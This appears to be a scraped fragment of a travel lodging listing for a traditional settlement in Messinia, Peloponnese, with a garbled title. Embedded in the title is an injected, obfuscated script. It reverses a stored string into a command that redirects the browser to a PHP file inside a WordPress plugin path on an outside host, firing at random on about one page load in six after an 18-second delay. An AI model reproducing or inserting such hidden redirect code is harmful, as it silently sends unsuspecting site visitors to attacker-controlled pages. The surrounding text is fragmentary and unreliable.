 Tzokeika traditional settlement_best prices_in_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa